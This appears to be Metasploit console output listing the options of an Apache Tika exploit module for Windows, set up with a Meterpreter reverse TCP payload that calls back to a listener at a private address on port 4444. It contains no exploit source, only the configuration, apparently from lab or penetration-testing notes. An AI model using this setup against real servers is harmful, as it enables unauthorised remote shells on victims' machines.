 [msf](Jobs:0 Agents:0) exploit(windows/http/apache_tika_jp2_jscript) >> options

Module options (exploit/windows/http/apache_tika_jp2_jscript):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      9998             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The base path to the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.117.148  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows



View the full module info with the info, or info -d command.